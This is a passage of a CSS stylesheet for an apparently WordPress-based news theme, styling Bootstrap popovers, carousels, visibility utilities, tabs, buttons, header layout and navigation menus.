  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal; }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: fadein(rgba(0, 0, 0, 0.2), 5%);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: white; }
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: fadein(rgba(0, 0, 0, 0.2), 5%); }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: white; }
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: fadein(rgba(0, 0, 0, 0.2), 5%);
  top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: white; }
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: fadein(rgba(0, 0, 0, 0.2), 5%); }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: white;
    bottom: -10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%; }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left; }
    .carousel-inner > .item > img,
    .carousel-inner > .item > a > img {
      display: block;
      max-width: 100%;
      height: auto;
      line-height: 1; }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: white;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:hover, .carousel-control:focus {
    outline: none;
    color: white;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .carousel-control .icon-prev,
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block; }
  .carousel-control .icon-prev,
  .carousel-control .glyphicon-chevron-left {
    left: 50%; }
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-right {
    right: 50%; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    font-family: serif; }
  .carousel-control .icon-prev:before {
    content: '\2039'; }
  .carousel-control .icon-next:before {
    content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid white;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: transparent; }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: white; }

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: white;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-caption .btn {
    text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px; }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px; }

  .carousel-indicators {
    bottom: 20px; } }
.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }

  table.visible-xs {
    display: table; }

  tr.visible-xs {
    display: table-row !important; }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }

  table.visible-sm {
    display: table; }

  tr.visible-sm {
    display: table-row !important; }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }

  table.visible-md {
    display: table; }

  tr.visible-md {
    display: table-row !important; }

  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }

  table.visible-lg {
    display: table; }

  tr.visible-lg {
    display: table-row !important; }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }
.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }

  table.visible-print {
    display: table; }

  tr.visible-print {
    display: table-row !important; }

  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }
@media print {
  .hidden-print {
    display: none !important; } }
a, .more-link, .kopa-button, .owl-theme .owl-controls .owl-buttons div, .products > li a.product-detail h5:hover, .woocommerce-page .product .entry-summary .cart .quantity .minus, .woocommerce-page .product .entry-summary .cart .quantity .plus, .woocommerce-page .product .entry-summary .cart .quantity .qty, .woocommerce-page .product .entry-summary .cart .single_add_to_cart_button, .entry-box .page-links-wrapper .page-links span, #respond .comments-form p #comment_name,
#respond .comments-form p #comment_email,
#respond .comments-form p #comment_url,
#respond .comments-form p #contact_name,
#respond .comments-form p #contact_email,
#respond .comments-form p #contact_url,
#respond .contact-form p #comment_name,
#respond .contact-form p #comment_email,
#respond .contact-form p #comment_url,
#respond .contact-form p #contact_name,
#respond .contact-form p #contact_email,
#respond .contact-form p #contact_url,
#contact-box .comments-form p #comment_name,
#contact-box .comments-form p #comment_email,
#contact-box .comments-form p #comment_url,
#contact-box .comments-form p #contact_name,
#contact-box .comments-form p #contact_email,
#contact-box .comments-form p #contact_url,
#contact-box .contact-form p #comment_name,
#contact-box .contact-form p #comment_email,
#contact-box .contact-form p #comment_url,
#contact-box .contact-form p #contact_name,
#contact-box .contact-form p #contact_email,
#contact-box .contact-form p #contact_url, #respond .comments-form p #comment_message,
#respond .comments-form p #contact_message,
#respond .contact-form p #comment_message,
#respond .contact-form p #contact_message,
#contact-box .comments-form p #comment_message,
#contact-box .comments-form p #contact_message,
#contact-box .contact-form p #comment_message,
#contact-box .contact-form p #contact_message, #respond .comments-form p .input-submit,
#respond .contact-form p .input-submit,
#contact-box .comments-form p .input-submit,
#contact-box .contact-form p .input-submit, .sync2 .owl-item .item, .kopa-home-slider-3 .entry-item .mask, .kopa-home-slider-3 .entry-item .mask .entry-content, .masonry-list .masonry-item, .masonry-list .masonry-item:before, .kopa-carousel-list-2-widget .kopa-owl-carousel-1 .owl-controls .owl-pagination .owl-page span, .kopa-newsletter-widget .newsletter-form .input-email .email, .kopa-newsletter-widget .newsletter-form .input-email .submit, .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .kopa-gallery-slider .owl-controls .owl-buttons div, .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 .item, .kopa-gallery-page-widget .kopa-gallery-slider-wrapper .sync4 .item img, .kopa-gallery-masonry-widget .option-set li label {
  transition: all .3s;
  -ms-transition: all .3s;
  -webkit-transition: all .3s;
  -moz-transition: all .3s; }

/**
 * 1.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */
::selection {
  background: #e03d3d;
  color: #fff;
  text-shadow: none; }

::-moz-selection {
  background: #e03d3d;
  color: white;
  text-shadow: none; }

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "pt_serifbold";
  color: #1b1b1b;
  font-weight: 400;
  display: block;
  margin: 15px 0; }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {
    color: #1b1b1b; }
    h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover {
      color: #e03d3d; }

h1 {
  font-size: 24px;
  line-height: 28px; }

h2 {
  font-size: 22px;
  line-height: 26px; }

h3 {
  font-size: 20px;
  line-height: 24px; }

h4 {
  font-size: 18px;
  line-height: 22px; }

h5 {
  font-size: 16px;
  line-height: 20px; }

h6 {
  font-size: 14px;
  line-height: 18px; }

a {
  color: #1b1b1b;
  text-decoration: none !important;
  outline: none !important; }
  a:hover, a:active {
    color: #e03d3d;
    text-decoration: none; }
  a:focus {
    outline: none; }

ol {
  margin: 0px;
  padding: 0; }

ul {
  margin: 0px;
  padding: 0; }

ul li {
  list-style: inside disc;
  margin-bottom: 10px; }

ul li > ol > li {
  list-style: inside decimal; }

ol li {
  list-style: inside decimal;
  margin-bottom: 10px; }

ol li > ul,
ul li > ol {
  margin-top: 10px;
  margin-left: 10px; }

ol li > ul > li {
  list-style: inside disc; }

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px; }

.list-inline > li:first-child {
  padding-left: 0; }

.more-link {
  display: inline-block;
  padding: 2px;
  background: #e03d3d; }
  .more-link span {
    text-transform: uppercase;
    display: block;
    padding: 6px 10px 4px;
    font-family: "pt_serifregular";
    color: white;
    border: 1px solid white; }

.icon-btn {
  display: inline-block;
  padding: 2px; }
  .icon-btn span {
    text-transform: uppercase;
    display: block;
    padding: 6px 10px 4px;
    font-family: "pt_serifregular"; }

.red-btn {
  background: #e03d3d; }
  .red-btn:hover {
    background: #222222; }
  .red-btn span {
    color: white;
    border: 1px solid white; }

.add-cart-button span:before {
  font-family: FontAwesome;
  content: "\f07a";
  margin-right: 8px;
  font-size: 14px; }

.nav-tabs.kopa-tabs-1 {
  display: inline-block;
  border: 1px solid #d8d8d8;
  margin-bottom: 10px; }
  .nav-tabs.kopa-tabs-1 > li {
    margin: 0; }
    .nav-tabs.kopa-tabs-1 > li a {
      border-left: 1px solid #d8d8d8 !important;
      border-bottom: none !important;
      border-top: none !important;
      border-right: none !important;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      border-radius: 0;
      margin: 0;
      font-size: 15px;
      font-family: "pt_serifregular";
      padding: 10px 10px 8px; }
      .nav-tabs.kopa-tabs-1 > li a:hover {
        background-color: transparent; }
    .nav-tabs.kopa-tabs-1 > li.active a {
      color: #e03d3d !important; }
    .nav-tabs.kopa-tabs-1 > li:first-child a {
      border-left: none !important; }

.nav-tabs.kopa-tabs-2 {
  display: inline-block;
  border: none;
  margin-bottom: 10px; }
  .nav-tabs.kopa-tabs-2 > li {
    margin: 0 0 0 2px; }
    .nav-tabs.kopa-tabs-2 > li:first-child {
      margin: 0; }
    .nav-tabs.kopa-tabs-2 > li a {
      border: none !important;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      border-radius: 0;
      margin: 0;
      font-size: 15px;
      font-family: "pt_serifregular";
      padding: 10px 15px 8px;
      background-color: #222222;
      color: white; }
      .nav-tabs.kopa-tabs-2 > li a:hover {
        background-color: #646464; }
    .nav-tabs.kopa-tabs-2 > li.active a {
      color: white !important;
      background-color: #646464; }
    .nav-tabs.kopa-tabs-2 > li:first-child a {
      border-left: none !important; }

.nav-tabs.kopa-tabs-3 {
  display: inline-block;
  border-left: 1px solid #f1f2f2;
  border-right: 1px solid #f1f2f2;
  border-top: 1px solid #f1f2f2;
  margin-bottom: 0px; }
  .nav-tabs.kopa-tabs-3 > li a {
    border-top: 3px solid #f1f2f2;
    border-left: 1px solid #fff !important;
    background-color: #f1f2f2;
    border-right: none !important;
    border-bottom: none !important;
    margin-right: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    color: #3e3e3e;
    font-family: "pt_serifregular";
    font-size: 16px;
    padding: 10px 50px 8px; }
  .nav-tabs.kopa-tabs-3 > li:first-child a {
    border-left: none !important; }
  .nav-tabs.kopa-tabs-3 > li.active a {
    background-color: #fff;
    border-top: 3px solid #e03d3d; }

.kopa-tab-content-3 {
  border: 1px solid #f1f2f2;
  padding: 10px 20px 0;
  margin-top: -7px; }

.kopa-tab-container-4 {
  position: relative; }

.nav-tabs.kopa-tabs-4 {
  position: absolute;
  left: 0;
  top: 0;
  border: 1px solid #f1f2f2;
  margin-bottom: 0px; }
  .nav-tabs.kopa-tabs-4 > li {
    float: none;
    margin: 0 -1px 0 0;
    list-style: none; }
    .nav-tabs.kopa-tabs-4 > li a {
      border-bottom: none !important;
      border-left: 3px solid #f1f2f2 !important;
      background-color: #f1f2f2;
      border-right: none !important;
      border-top: 1px solid #fff !important;
      margin-right: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      border-radius: 0;
      color: #3e3e3e;
      font-family: "pt_serifregular";
      font-size: 16px;
      padding: 10px 25px 8px; }
    .nav-tabs.kopa-tabs-4 > li:first-child a {
      border-top: none !important; }
    .nav-tabs.kopa-tabs-4 > li.active a {
      background-color: #fff;
      border-left: 3px solid #e03d3d !important; }

.kopa-tab-content-4 {
  border: 1px solid #f1f2f2;
  padding: 10px 15px 0;
  margin-left: 90px; }

.kp-dropcap {
  color: white;
  background-color: #222222;
  display: inline-block;
  *display: inline;
  zoom: 1;
  float: left;
  font-size: 24px;
  height: 40px;
  line-height: 40px;
  margin: 0 10px 0 0;
  text-align: center;
  width: 40px;
  font-weight: 700; }

.kp-dropcap-line {
  color: #222;
  border: 1px solid #d8d8d8;
  display: inline-block;
  *display: inline;
  zoom: 1;
  float: left;
  font-size: 24px;
  height: 40px;
  line-height: 40px;
  margin: 0 10px 0 0;
  text-align: center;
  width: 40px;
  font-weight: 700; }

.kp-dropcap.red {
  background-color: #e03d3d; }

.kp-dropcap.radius,
.kp-dropcap-line.radius {
  position: relative;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  z-index: 0; }

.kp-dropcap-line.red {
  color: #e03d3d; }

.accordion-title h6 {
  font-size: 15px;
  background-color: #e03d3d;
  padding: 12px 15px 10px;
  margin: 0 0 2px;
  text-transform: uppercase;
  font-family: "Arial", sans-serif; }

.accordion-title h6 a {
  color: white; }

.accordion-container {
  padding: 15px 15px 5px; }

.acc-wrapper-2 .accordion-title {
  position: relative; }
  .acc-wrapper-2 .accordion-title h6 {
    padding-left: 50px; }
  .acc-wrapper-2 .accordion-title span {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    background-color: #222222;
    color: white;
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
    text-align: center; }

.toggle-view li {
  cursor: pointer;
  position: relative;
  float: none;
  margin: 0 0 2px;
  list-style: none; }
  .toggle-view li h6 {
    border: 1px solid #d8d8d8;
    font-size: 15px;
    font-family: "Arial", sans-serif;
    padding: 12px 15px 10px;
    margin: 0;
    text-transform: uppercase; }
  .toggle-view li span {
    display: none; }
  .toggle-view li .kopa-panel {
    display: none;
    padding-top: 10px; }
  .toggle-view li.active h6 {
    color: #e03d3d; }

.kopa-toggle-2.toggle-view li h6 {
  padding-left: 50px; }
.kopa-toggle-2.toggle-view li span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  border-right: 1px solid #d8d8d8;
  width: 40px;
  height: 41px;
  font-size: 14px;
  text-align: center;
  line-height: 44px; }
.kopa-toggle-2.toggle-view li.active h6,
.kopa-toggle-2.toggle-view li.active span {
  color: #e03d3d; }

.kopa-divider {
  margin: 20px 0;
  height: 1px; }

.divider-1 {
  border-top: 1px solid #d8d8d8; }

.divider-2 {
  border-top: 2px dotted #d8d8d8;
  height: 2px; }

.divider-3 {
  border-top: 2px dashed #d8d8d8;
  height: 2px; }

.divider-4 {
  height: 12px;
  border-top: 1px double #d8d8d8;
  border-bottom: 1px double #d8d8d8; }

.divider-5 {
  height: 4px;
  background: url(images/background/shadow-divider.png) no-repeat center center; }

.progress {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  box-shadow: 0 0 0 0 transparent;
  -ms-box-shadow: 0 0 0 0 transparent;
  -moz-box-shadow: 0 0 0 0 transparent;
  -webkit-box-shadow: 0 0 0 0 transparent;
  background-color: transparent;
  border-width: 1px;
  border-style: solid; }
  .progress .progress-bar {
    box-shadow: 0 0 0 0 transparent;
    -ms-box-shadow: 0 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 0 transparent; }
  .progress .progress-bar-danger {
    background-color: #e03d3d; }

.progress.bar-success {
  border-color: #5CB85C; }

.progress.bar-info {
  border-color: #5BC0DE; }

.progress.bar-warning {
  border-color: #F0AD4E; }

.progress.bar-danger {
  border-color: #e03d3d; }

.kopa-button {
  display: inline-block;
  padding: 2px; }
  .kopa-button span {
    text-transform: uppercase;
    display: block;
    padding: 6px 10px 4px;
    font-family: "pt_serifregular";
    color: white;
    border: 1px solid white; }

.red-button,
.black-button:hover,
.blue-button:hover,
.yellow-button:hover,
.purple-button:hover,
.green-button:hover {
  background: #5CB85C; }

.black-button,
.red-button:hover,
.more-link:hover {
  background: #222222; }

.blue-button {
  background: #0078ff; }

.yellow-button {
  background: #ffae00; }

.purple-button {
  background: #8200e6; }

.green-button {
  background: #C49C28; }

.kopa-blockquote-1 {
  background-color: #e8e8e8;
  color: #343434;
  font-size: 14px;
  border-left: 5px solid #e03d3d;
  padding: 15px 20px; }

.kopa-blockquote-2 {
  background-color: #FCF8E3;
  color: #343434;
  font-size: 14px;
  border-left: none;
  border-top: 5px solid #2A814D;
  padding: 10px 20px 15px; }

/**
 * 2.0 Basic structure
 * -----------------------------------------------------------------------------
 */
body {
  background: #fff;
  position: relative;
  font-family: "Arial", sans-serif;
  color: #8f8f8f;
  line-height: 20px;
  font-size: 12px;
  overflow-x: hidden; }

.mb-20 {
  margin-bottom: 20px; }

.wrapper {
  width: 1231px;
  margin: 0 auto;
  position: relative; }

#main-content {
  position: relative; }

.widget-area-1 {
  position: relative;
  z-index: 0;
  border-bottom: 1px solid #d8d8d8; }

.left-box {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  background-color: #222222;
  height: 100%;
  width: 40px; }

.header-middle .left-box .triangle {
  position: absolute;
  top: 0px;
  left: 100%;
  border-bottom: 43px solid #222;
  border-top: 0px solid transparent;
  border-left: 0px solid transparent;
  border-right: 40px solid transparent;
  display: block;
  height: 0;
  width: 0;
  transition: border 0.3s ease-in-out 0s;
  -moz-transition: border 0.3s ease-in-out 0s;
  -webkit-transition: border 0.3s ease-in-out 0s; }

.kopa-home-slider-widget .left-box .triangle {
  position: absolute;
  top: 0px;
  right: -210px;
  border-bottom: 155px solid #222;
  border-top: 0px solid transparent;
  border-left: 0px solid transparent;
  border-right: 170px solid transparent;
  display: block;
  height: 0;
  width: 0;
  transition: border 0.3s ease-in-out 0s;
  -moz-transition: border 0.3s ease-in-out 0s;
  -webkit-transition: border 0.3s ease-in-out 0s; }

.kopa-home-slider-widget .left-box .triangle-2 {
  position: absolute;
  bottom: 0px;
  right: -210px;
  border-top: 227px solid #222;
  border-bottom: 0px solid transparent;
  border-left: 0px solid transparent;
  border-right: 210px solid transparent;
  display: block;
  height: 0;
  width: 0;
  transition: border 0.3s ease-in-out 0s;
  -moz-transition: border 0.3s ease-in-out 0s;
  -webkit-transition: border 0.3s ease-in-out 0s; }

.kopa-home-slider-widget .left-box .rectangle {
  position: absolute;
  top: 0px;
  right: -40px;
  background-color: #222222;
  display: block;
  height: 155px;
  width: 40px; }

.left-box .square-1 {
  width: 35px;
  height: 35px;
  background-color: rgba(224, 61, 61, 0.5);
  position: absolute;
  right: -135px;
  top: 145px;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Opera, Chrome, and Safari */ }
.left-box .square-2 {
  width: 35px;
  height: 35px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  right: -135px;
  top: 115px;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Opera, Chrome, and Safari */ }
.left-box .square-3 {
  width: 35px;
  height: 35px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  right: -135px;
  top: 175px;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Opera, Chrome, and Safari */ }
.left-box .square-4 {
  width: 35px;
  height: 35px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  right: -165px;
  top: 145px;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Opera, Chrome, and Safari */ }

.main-section .wrapper {
  border-left: 1px solid #d8d8d8;
  border-right: 1px solid #d8d8d8;
  padding: 15px 20px;
  background: url(images/background/dot-1.jpg) repeat-y 922px 0; }
  .main-section .wrapper .main-col {
    width: 902px;
    padding-right: 20px; }
  .main-section .wrapper .sidebar {
    width: 287px;
    padding-left: 20px; }

.widget-area-4 {
  width: 595px;
  padding-right: 20px;
  border-right: 1px solid #d8d8d8; }

.widget-area-5 {
  width: 308px;
  padding: 20px 20px 0;
  margin-left: -1px;
  margin-right: -20px;
  border-left: 1px solid #d8d8d8; }

.kopa-home-1 .widget-area-5 .widget,
.kopa-home-4 .widget-area-5 .widget {
  background-color: #2b2b2b; }

.kopa-home-2 .widget-area-5,
.kopa-home-3 .widget-area-5 {
  padding: 0 20px 0; }

.widget-area-7 {
  width: 50%;
  border-right: 1px solid #d8d8d8;
  padding-right: 20px; }

.widget-area-8 {
  width: 50%;
  border-left: 1px solid #d8d8d8;
  margin-left: -1px;
  margin-right: -40px;
  padding-left: 20px; }

.dark-box {
  background-color: #222222;
  border-bottom: 4px solid #e03d3d;
  padding-top: 10px;
  padding-bottom: 5px; }

#bottom-sidebar {
  border-bottom: 1px solid #d8d8d8; }
  #bottom-sidebar .wrapper {
    border-left: 1px solid #d8d8d8;
    border-right: 1px solid #d8d8d8;
    padding: 30px 20px 10px; }

.widget-area-13 {
  padding-top: 5px; }

.kopa-fullwidth .sidebar {
  display: none; }
.kopa-fullwidth .main-section .wrapper {
  background: none; }
  .kopa-fullwidth .main-section .wrapper .main-col {
    width: 100%;
    border-right: none;
    padding-right: 0; }

/**
 * 3.0 Header
 * -----------------------------------------------------------------------------
 */
.kopa-home-1 .kopa-current-time {
  display: none; }

.kopa-page-header {
  position: relative; }

.header-top {
  padding: 10px 0; }
  .header-top .kopa-current-time {
    line-height: 1;
    font-size: 11px;
    font-family: "pt_serifregular";
    margin-top: 1px;
    text-transform: uppercase; }

.kopa-home-2 .header-top,
.kopa-home-3 .header-top,
.kopa-home-4 .header-top,
.kopa-subpage .header-top {
  background-color: #f8f8f8;
  border-bottom: 1px solid #d8d8d8; }

.top-menu {
  margin-bottom: 0; }
  .top-menu li {
    float: left;
    margin: 0 0 0 10px;
    list-style: none;
    border-left: 1px solid #a3a3a3;
    padding-left: 10px;
    line-height: 1; }
    .top-menu li:first-child {
      margin: 0;
      padding: 0;
      border: none; }
    .top-menu li a {
      font-size: 11px;
      font-family: "pt_serifregular";
      text-transform: uppercase;
      color: #666; }
      .top-menu li a:hover {
        color: #e03d3d; }

.header-top-2 {
  padding: 20px 0; }

.kopa-home-2 .header-top-2 #logo-container,
.kopa-home-3 .header-top-2 #logo-container,
.kopa-home-4 .header-top-2 #logo-container,
.kopa-subpage .header-top-2 #logo-container {
  margin-top: 0px; }

.kopa-home-1 #logo-container-2 {
  display: none; }

.header-middle {
  background-color: #2A814D;
  position: relative; }

.kopa-home-1 #logo-container {
  position: absolute;
  z-index: 2;
  top: -15px;
  left: 80px;
  width: 211px;
  height: 112px;
  background-color: #fff;
  text-align: center; }
  .kopa-home-1 #logo-container .arrow-bg {
    position: absolute;
    top: 15px;
    margin-left: -202px;
    left: 50%;
    border-top: 205px solid #fff;
    border-bottom: 205px solid transparent;
    border-left: 202px solid transparent;
    border-right: 202px solid transparent;
    display: block;
    height: 0;
    width: 0;
    transition: border 0.3s ease-in-out 0s;
    -moz-transition: border 0.3s ease-in-out 0s;
    -webkit-transition: border 0.3s ease-in-out 0s; }

.kopa-home-1 #logo-container:after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: white transparent transparent;
  border-image: none;
  border-right: 50px solid transparent;
  border-style: solid;
  border-width: 205px;
  content: "";
  height: 0;
  margin-left: -102px;
  position: absolute;
  left: 0px;
  top: 15px;
  width: 0; }

#logo-container img {
  max-width: 100%;
  position: relative;
  z-index: 3; }

.header-bottom {
  background-color: rgba(62, 62, 62, 0.6);
  position: absolute;
  left: 107px;
  bottom: -28px;
  width: 100%;
  z-index: 1; }

.kopa-home-2 .header-bottom,
.kopa-home-3 .header-bottom {
  left: 0; }

.kopa-home-4 .header-bottom,
.kopa-subpage .header-bottom {
  position: static;
  background-color: #222222; }
  .kopa-home-4 .header-bottom .secondary-menu > li > a,
  .kopa-subpage .header-bottom .secondary-menu > li > a {
    padding: 15px 0 13px; }

/**
 * 4.0 Navigation
 * -----------------------------------------------------------------------------
 */
.main-menu {
  margin: 0 0 0 400px;
  padding: 0;
  position: relative;
  z-index: 2; }
  .main-menu > li {
    float: left;
    margin: 0 0 0 8px;
    list-style: none;
    padding-left: 8px;
    border-left: 1px solid rgba(255, 255, 255, 0.2);
    line-height: 1;
    position: relative; }
    .main-menu > li:first-child {
      margin: 0;
      padding: 0;
      border: none; }
    .main-menu > li > a {
      display: block;
      text-transform: uppercase;
      color: white;
      font-size: 14px;
      font-family: "pt_serifbold";
      padding: 12px 0 11px;
      line-height: 1; }
    .main-menu > li ul {
      position: absolute;
      left: 0;
      top: 43px;
      display: none;
      width: 200px;
      background-color: #2A814D;
      z-index: 100; }
      .main-menu > li ul li {
        list-style: none;
        margin: 0;
        border-top: 1px solid #fff; }
        .main-menu > li ul li:first-child {
          border-top: none; }
        .main-menu > li ul li.current-menu-item a, .main-menu > li ul li:hover a {
          color: #fff;
		  background-color:#5CB85C;
		  }
        .main-menu > li ul li a {
          display: block;
          color: white;
